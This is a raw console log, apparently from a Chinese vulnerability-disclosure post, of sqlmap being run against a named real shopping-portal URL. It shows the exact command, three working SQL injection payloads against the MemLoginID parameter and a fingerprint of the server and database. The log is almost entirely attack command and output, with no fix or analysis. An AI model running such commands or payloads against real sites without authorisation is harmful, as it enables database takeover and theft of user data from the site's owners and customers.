 C:\Python27>python sqlmap/sqlmap.py -u http://fenxiaoportal.shopnum1.com/Shoppin
gCart2.aspx?MemLoginID=TEST124   --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:29:05
[19:29:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:29:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: MemLoginID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: MemLoginID=TEST124' AND 3008=3008 AND 'pwRd'='pwRd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: MemLoginID=TEST124' AND 7910=CONVERT(INT,(SELECT CHAR(113)+CHAR(110
)+CHAR(103)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (7910=7910) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'NUeA'=
'NUeA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: MemLoginID=-1515' OR 6622=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7) AND 'Vgrf'='Vgrf
---
[19:29:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005
搜狗拼音输入法 全 :g system: Windows 2008 R2 or 7